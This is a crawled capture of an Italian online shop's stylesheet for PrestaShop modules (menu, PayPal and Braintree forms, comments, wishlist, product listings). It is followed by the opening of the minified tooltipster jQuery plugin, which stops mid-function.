ul.sf-shadow-off{background:transparent}li.sf-search{background:inherit;float:right;line-height:25px}li.sf-search input{-moz-border-radius:0 5px 5px 0;padding:3px 0;padding-left:20px;margin:6px 6px 0 0;background:#fff url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/search.gif') no-repeat left center;border:1px solid #777}.sf-menu a,.sf-menu a:visited{height:34px !IE}.sf-menu li li{width:200px;background:#726f72 !IE}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative;background-color:#ffffff;padding:20px;margin:20px}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.ezdirect.it/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}[paypal-nav-bar]{background-color:#ffffff}[paypal-nav-bar] li.active > a{background-color:#ffffff !important;color:#000000 !important;border-bottom:solid #2eacce}#content{background-color:#EFF1F2;padding-left:0;padding-right:0}.back-white{background-color:white}.pp__switch-field{display:flex;overflow:hidden}.pp__switch-field .pp__switch-input{position:absolute !important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.pp__switch-field .pp__switch-label{background-color:#e4e4e4;color:rgba(0,0,0,0.6);font-size:14px;line-height:1;text-align:center;padding:8px 16px !important;margin-right:-1px;border:1px solid rgba(0,0,0,0.2);box-shadow:inset 0 1px 3px rgba(0,0,0,0.3),0 1px rgba(255,255,255,0.1);transition:all 0.1s ease-in-out;text-shadow:none !important}.pp__switch-field .pp__switch-label:hover{cursor:pointer}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.off{background-color:#e08f95;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.on{background-color:#2eacce;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-label:first-of-type{border-radius:4px 0 0 4px}.pp__switch-field .pp__switch-label:last-of-type{border-radius:0 4px 4px 0}.paypal-form-group{display:flex;justify-content:space-between}.paypal-form-group .label{flex-basis:25%;text-align:end}.paypal-form-group .configuration{flex-basis:70%}.pp__flex-align-center{align-items:center}.pp_mb-10{margin-bottom:10px}.pp_mb-20{margin-bottom:20px}.widget-group{display:flex;width:40%}.widget-group .input-group-addon{width:auto}.installment-preview-wrap{display:flex;justify-content:space-between}.preview-setting{flex-basis:25%}.preview-container{flex-basis:70%}.pp-panel-footer{display:flex;justify-content:flex-end;padding:20px 0 0;border-top:1px solid #ddd}.hidden{display:none !important}.pp__flex{display:flex !important}.pp__justify-content-center{justify-content:center !important}.pp__my-5{margin:25px 0 !important}.pp__mb-2{margin-bottom:10px !important}.pp__mb-5{margin-bottom:25px !important}.pp__mt-4{margin-top:20px !important}.pp__pr-4{padding-right:20px}.pp__pl-5{padding-left:25px}.pp__pb-4{padding-bottom:20px}.pp__mb-3{margin-bottom:15px}.pp__pt-2{padding-top:10px}[installment-popup] .modal-dialog{position:relative;top:30%}[installment-disclaimer]{border-bottom:1px solid #ddd}.nav[paypal-nav-bar] li a{font-size:15px;padding:10px 40px}#module-mailalerts-mailalerts-account #left_column{display:none}#module-mailalerts-mailalerts-account #center_column{width:757px}#mailalerts_block_account .mailalert{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.mailalert a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.mailalert h3{color:#000000;font-size:13px;padding:0 0 10px}.mailalert p.product_desc{line-height:16px;overflow:hidden;padding:0}.mailalert .remove{position:absolute;top:10px;right:10px}.mailalert .remove .icon{cursor:pointer}#usefull_link_block li#mailalerts_block_extra_remove{padding-left:20px;background:url(https://www.ezdirect.it/modules/mailalerts/css/../img/del_alert.gif) no-repeat 0 0;cursor:pointer}#product_comments_block_extra{padding:10px 0 0 0;border-top:1px solid #ccc;font-weight:bold;font-size:12px;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_li.png) no-repeat scroll 1px 45% #fff}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .comments_note{margin-bottom:5px}#product_comments_block_extra .comments_note span,#product_comments_block_extra .star_content{float:left}#product_comments_block_extra .star_content{margin-top:2px}#product_comments_block_extra div.star{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat scroll 0 0 transparent}#product_comments_block_extra div.star_on{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat scroll 0 -12px transparent}#product_comments_block_extra .comments_advices{clear:both}#fancybox-wrap{width:585px}#fancybox-content{width:585px;border-width:0}#new_comment_form{width:585px;color:#333;text-align:left;background-color:#fff}#new_comment_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333}#new_comment_form ul.grade_content{list-style-type:none}#new_comment_form .grade_content li{width:50%}#new_comment_form .product{padding:15px}#new_comment_form .product img{float:left;border:1px solid #ccc}#new_comment_form .product .product_desc{float:left;margin-left:15px;width:300px;line-height:18px;color:#666}#new_comment_form .product .product_desc .product_name{padding-bottom:5px;font-size:13px;color:#000}#new_comment_form .grade_content{margin:0 0 20px 0}#new_comment_form .grade_content span,#new_comment_form .grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:bold}#new_comment_form .grade_content .cancel{margin-right:5px}.new_comment_form_content{padding:15px;background:#f8f8f8}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:bold;font-size:12px}#new_comment_form label{display:block;margin:12px 0 4px 0;font-weight:bold;font-size:12px}#new_comment_form input{padding:0 5px;height:28px;width:540px;border:1px solid #ccc;background:#fff}#new_comment_form textarea{padding:0 5px;height:80px;width:540px;border:1px solid #ccc;background:#fff}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form button{cursor:pointer;cursor:pointer;display:inline-block;padding:4px 7px 3px 7px;border:1px solid #CC9900;border-radius:3px 3px 3px 3px;font-weight:bold;color:#000;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_bt.gif) repeat-x scroll 0 0 #F4B61B}#new_comment_form #criterions_list{border-bottom:1px solid #CCC;padding-bottom:15px;list-style-type:none}#new_comment_form #criterions_list li{margin-bottom:10px}#new_comment_form #criterions_list label{display:inline;float:left;margin:0 0 0 60px}#new_comment_form #criterions_list .star_content{float:right;margin-right:180px}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments_block_tab{margin:0 0 20px 0}#product_comments_block_tab div.comment{margin:0 0 10px 0;padding:5px;border-bottom:1px dotted #ccc}#product_comments_block_tab div.comment div.comment_author{float:left;padding-right:25px;width:140px;line-height:18px}#product_comments_block_tab div.comment div.comment_author span{font-weight:bold}#product_comments_block_tab div.comment div.comment_author span,#product_comments_block_tab div.comment .star_content{float:left}#product_comments_block_tab div.comment .star_content{margin:0 0 0 5px}#product_comments_block_tab div.star,#product_comments_block_tab div.star_on{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat 0 0 transparent}#product_comments_block_tab div.star_on{background-position:0 -12px}#product_comments_block_tab .comment_author_infos{clear:both}#product_comments_block_tab .comment_author_infos em{color:#999}#product_comments_block_tab div.comment div.comment_details{float:left;overflow:hidden;width:360px}#product_comments_block_tab div.comment_details .title_block,#product_comments_block_tab div.comment_details h4{padding-bottom:10px}#product_comments_block_tab div.comment_details p{padding-bottom:10px}#product_comments_block_tab div.comment_details ul{list-style-type:none;margin:0}#product_comments_block_tab div.comment_details li{padding:2px 0 2px 12px;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_li.png) no-repeat 1px 45% #fff}#product_comments_block_tab a{text-decoration:none;font-weight:bold}#product_comments_block_tab a:hover{text-decoration:underline}#product_comments_block_tab button.usefulness_btn{cursor:pointer;margin:0 0 0 5px;display:inline-block;padding:0 2px;border:1px solid #CC9900;border-radius:3px 3px 3px 3px;color:#000;font-weight:bold;background:url("https://www.ezdirect.it/modules/productcomments/img/bg_bt.gif") repeat-x scroll 0 0 #F4B61B}#product_comments_block_tab button.usefulness_btn:hover{background-position:left -50px}#product_comments_block_tab button.usefulness_btn:active{background-position:left -100px}#product_comments_block_tab span.report_btn{cursor:pointer}#product_comments_block_tab span.report_btn:hover{text-decoration:underline}.fl{float:left}.fr{float:right}#wishlist_block #wishlist_block_list dl.products{font-size:12px;border-bottom:1px solid #fff;margin:0 0 5px 0;padding:3px 0 5px}#wishlist_block #wishlist_block_list dl.products a{color:#000000}#wishlist_block div.block_content #wishlist_block_list dl.products dt a.cart_block_product_name{font-weight:bold}#wishlist_block div.block_content #wishlist_block_list dl.products dt{margin:2px 0}#wishlist_block div.block_content #wishlist_block_list dl.products dt a.ajax_cart_block_remove_link{float:right}#wishlist_block div.block_content #wishlist_block_list dl.products dd{font-style:italic;margin:7px 0 0 10px}#wishlist_block div.block_content p select#wishlists{width:140px}#wishlist_block div.block_content p a.exclusive{margin:5px auto 0 auto}.nopadding{padding:0 !important}.nomargin{margin:0 !important}.fullwidth{width:100% !important}#spreset_button .icon-rotate-right{margin-left:5px}.box.spreset-page{clearfix:both;overflow:hidden}span.improve-your-search{font-size:11px;font-weight:bold;z-index:9;position:absolute;bottom:5px}span.improve-your-search,p.fp a:link{text-decoration:underline !important}span.improve-your-search,p.fp a:visited{text-decoration:underline !important}span.improve-your-search,p.fp a:hover{text-decoration:none !important}.listing_titles:hover{opacity:.6 }ul#product_list{margin-top:2em;list-style-type:none}ul#product_list>li{position:relative;padding:6px;clear:both;border:1px solid #d4d4d4;min-height:300px;height:auto;display:flex;flex-direction:column}.list_right_block{width:100%;display:flex;flex-direction:row-reverse;align-items:center}ul#product_list li a,ul#product_list li a:link{color:#374853}ul#product_list a.product_img_link{margin-right:0.6em;position:relative}ul#product_list li h3{margin:0.4em 0}ul#product_list li .new{background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/flag_new_bg.jpg) repeat-x scroll 0;color:white;font-size:0.6em;font-weight:bold;margin:0 1em 0 0;padding:0 0.4em;text-transform:uppercase;vertical-align:0.3em}ul#product_list li div.center_block{margin-left:0;width:100%;margin-bottom:15px;margin-top:15px;display:flex;flex:1}ul#product_list li div.d_block{position:absolute;top:90px;left:130px;width:500px}ul#product_list li div.prd_compare_border{position:absolute;top:0;left:10px;height:145px;width:3px;border-right:1px solid #d1d1d1;z-index:14}ul#product_list li div.prd_compare{position:absolute;top:0;left:0;height:70px;width:20px;padding-top:60px;z-index:15}ul#product_list li div.right_block{margin-top:0}ul#product_list li .discount,ul#product_list li .on_sale,ul#product_list li .online_only{color:#da0f00;text-transform:uppercase;font-weight:bold;display:block}ul#product_list li .reduction{display:block;margin-bottom:0.3em}ul#product_list li .price{display:block;font-size:25px;margin-bottom:0.2em;color:#000}ul#product_list li span.availability{color:#488c40;font-size:12px}ul#product_list li a.button{margin-top:0.5em}ul#product_list li p.compare input{vertical-align:text-bottom}p.product_codes{font-size:14px;color:#656565;text-align:left;display:flex;flex-wrap:wrap;justify-content:space-between;max-width:400px}@media(max-width:992px){p.product_codes{max-width:unset}}.product_desc{font-size:15px !important;display:flex;justify-content:center}span.punti-di-forza{font-size:12px;margin-top:7px}div.reviews-line{float:left;margin-right:13px;display:block;height:22px;padding-top:3px}#bottom-line{position:absolute;bottom:5px}div.reviews-line img,div.reviews-line input{float:left;margin-right:3px}#discount-table{color:#374853}.color-myaccount{color:#db6702}#discount-table{border:none}#discount-table thead th{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/block_myaccount_header_large.gif');background-repeat:repeat;text-align:center}#discount-table thead th{color:white}#discount-table tbody{background:#D0D1D5 url('https://www.ezdirect.it/themes/ez20/css/../img/form_bg.jpg') repeat-x top left}#discount-table tbody tr td{background-color:white}#discount-table td.history_link{white-space:nowrap;text-align:right}#discount-table{border-top:2px #db6702 solid;border-bottom:2px #db6702 solid;padding:0.5em}img.ordinamentoimg{cursor:pointer}li.categories-links{display:inline;padding-right:5px;margin-right:5px;border-right:1px solid black}li.categories_links_block{font-size:13px;margin-left:20px;color:#666666}li.categories_links_block a{color:#666666}.acquista-listing-button a,.acquista-listing-button input{margin-bottom:5px}.rightBlock{display:flex;flex-wrap:nowrap;justify-content:flex-end;margin-right:10px;margin-bottom:10px;width:30%}.flag-disponibile{margin-bottom:10px}.flag-disponibile img{width:13px;height:13px;margin-bottom:2px;margin-right:3px}.acquista-listing{text-align:right;width:30%}.offerta_pezzi{text-align:right}.loginForOffer{width:50%}#bottomline{display:flex;justify-content:flex-start;width:25%;padding-left:10px;flex:1}.fp{margin:0;padding-left:0 !important;text-align:right}.fp>a{display:flex;align-items:center;justify-content:space-around}.product{text-align:left;flex:1}@media (max-width:992px){ul#product_list{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch}#center_column{width:96%;margin-left:auto;margin-right:auto}.list_right_block{margin-left:5px;margin-right:5px;width:100%;position:unset;display:flex;justify-content:space-between;align-items:center;flex-direction:row-reverse;flex-wrap:wrap}.rightBlock{position:unset;margin:0;padding:0;padding-right:10px;order:2;width:60%;flex:1}.loginForOffer{width:100%;order:-1;margin-bottom:0}#bottomline{position:unset;margin-bottom:0;order:2;width:30%;cursor:pointer}.acquista-listing{width:100%;padding:0 10px !important;margin-top:10px}.acquista-listing p{text-align:right !important}ul#product_list>li{width:48%;margin:0 auto !important;margin-bottom:20px !important;display:flex;flex-direction:column}.product{flex:unset !important;padding:0 10px !important}#bottom-line{left:25px !important;position:absolute !important;bottom:75px !important}#categories_block_left{display:none !important}ul#product_list>li div.center_block{float:none;width:100%;display:flex;flex-wrap:wrap;flex-direction:column}.product_desc{height:100px !important}.product_img_link img{display:block;margin-left:auto;margin-right:auto}.orange-default-button{width:100%}}@media (max-width:650px){ul#product_list>li{width:100%;height:auto}.product_desc{height:auto !important;max-height:unset !important}}.product_desc{padding-left:5px;height:150px;overflow-y:hidden;line-height:normal}.product_desc ul{list-style-type:disc;padding-left:15px}.product_desc a:hover{text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js
body_size: 46599
content:
/*! tooltipster v4.2.7 */!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){function b(a){this.$container,this.constraints=null,this.__$tooltip,this.__init(a)}function c(b,c){var d=!0;return a.each(b,function(a,e){return void 0===c[a]||b[a]!==c[a]?(d=!1,!1):void 0}),d}function d(b){var c=b.attr("id"),d=c?h.window.document.getElementById(c):null;return d?d===b[0]:a.contains(h.window.document.body,b[0])}function e(){if(!g)return!1;var a=g.document.body||g.document.documentElement,b=a.style,c="transition",d=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof b[c])return!0;c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}var f={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},g="undefined"!=typeof window?window:null,h={hasTouchCapability:!(!g||!("ontouchstart"in g||g.DocumentTouch&&g.document instanceof g.DocumentTouch||g.navigator.maxTouchPoints)),hasTransitions:e(),IE:!1,semVer:"4.2.7",window:g},i=function(){this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__instancesLatestArr=[],this.__plugins={},this._env=h};i.prototype={__bridge:function(b,c,d){if(!c[d]){var e=function(){};e.prototype=b;var g=new e;g.__init&&g.__init(c),a.each(b,function(a,b){0!=a.indexOf("__")&&(c[a]?f.debug&&console.log("The "+a+" method of the "+d+" plugin conflicts with another plugin or native methods"):(c[a]=function(){return g[a].apply(g,Array.prototype.slice.apply(arguments))},c[a].bridged=g))}),c[d]=g}return this},__setWindow:function(a){return h.window=a,this},_getRuler:function(a){return new b(a)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(b){var c=this;if("string"==typeof b){var d=b,e=null;return d.indexOf(".")>0?e=c.__plugins[d]:a.each(c.__plugins,function(a,b){return b.name.substring(b.name.length-d.length-1)=="."+d?(e=b,!1):void 0}),e}if(b.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return c.__plugins[b.name]=b,b.core&&c.__bridge(b.core,c,b.name),this},_trigger:function(){var a=Array.prototype.slice.apply(arguments);return"string"==typeof a[0]&&(a[0]={type:a[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,a),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,a),this},instances:function(b){var c=[],d=b||".tooltipstered";return a(d).each(function(){var b=a(this),d=b.data("tooltipster-ns");d&&a.each(d,function(a,d){c.push(b.data(d))})}),c},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(b){var c=b?b+" ":"";return a(c+".tooltipstered").toArray()},setDefaults:function(b){return a.extend(f,b),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.tooltipster=new i,a.Tooltipster=function(b,c){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(b,c)},a.Tooltipster.prototype={__init:function(b,c){var d=this;if(d._$origin=a(b),d.__options=a.extend(!0,{},f,c),d.__optionsFormat(),!h.IE||h.IE>=d.__options.IEmin){var e=null;if(void 0===d._$origin.data("tooltipster-initialTitle")&&(e=d._$origin.attr("title"),void 0===e&&(e=null),d._$origin.data("tooltipster-initialTitle",e)),null!==d.__options.content)d.__contentSet(d.__options.content);else{var g,i=d._$origin.attr("data-tooltip-content");i&&(g=a(i)),g&&g[0]?d.__contentSet(g.first()):d.__contentSet(e)}d._$origin.removeAttr("title").addClass("tooltipstered"),d.__prepareOrigin(),d.__prepareGC(),a.each(d.__options.plugins,function(a,b){d._plug(b)}),h.hasTouchCapability&&a(h.window.document.body).on("touchmove."+d.__namespace+"-triggerOpen",function(a){d._touchRecordEvent(a)}),d._on("created",function(){d.__prepareTooltip()})._on("repositioned",function(a){d.__lastPosition=a.position})}else d.__options.disabled=!0},__contentInsert:function(){var a=this,b=a._$tooltip.find(".tooltipster-content"),c=a.__Content,d=function(a){c=a};return a._trigger({type:"format",content:a.__Content,format:d}),a.__options.functionFormat&&(c=a.__options.functionFormat.call(a,a,{origin:a._$origin[0]},a.__Content)),"string"!=typeof c||a.__options.contentAsHTML?b.empty().append(c):b.text(c),a},__contentSet:function(b){return b instanceof a&&this.__options.contentCloning&&(b=b.clone(!0)),this.__Content=b,this._trigger({type:"updated",content:b}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var b=this,c=b._$origin,d=b._$origin.is("area");if(d){var e=b._$origin.parent().attr("name");c=a('img[usemap="#'+e+'"]')}var f=c[0].getBoundingClientRect(),g=a(h.window.document),i=a(h.window),j=c,k={available:{document:null,window:null},document:{size:{height:g.height(),width:g.width()}},window:{scroll:{left:h.window.scrollX||h.window.document.documentElement.scrollLeft,top:h.window.scrollY||h.window.document.documentElement.scrollTop},size:{height:i.height(),width:i.width()}},origin:{fixedLineage:!1,offset:{},size:{height:f.bottom-f.top,width:f.right-f.left},usemapImage:d?c[0]:null,windowOffset:{bottom:f.bottom,left:f.left,right:f.right,top:f.top}}};if(d){var l=b._$origin.attr("shape"),m=b._$origin.attr("coords");if(m&&(m=m.split(","),a.map(m,function(a,b){m[b]=parseInt(a)})),"default"!=l)switch(l){case"circle":var n=m[0],o=m[1],p=m[2],q=o-p,r=n-p;k.origin.size.height=2*p,k.origin.size.width=k.origin.size.height,k.origin.windowOffset.left+=r,k.origin.windowOffset.top+=q;break;case"rect":var s=m[0],t=m[1],u=m[2],v=m[3];k.origin.size.height=v-t,k.origin.size.width=u-s,k.origin.windowOffset.left+=s,k.origin.windowOffset.top+=t;break;case"poly":for(var w=0,x=0,y=0,z=0,A="even",B=0;B<m.length;B++){var 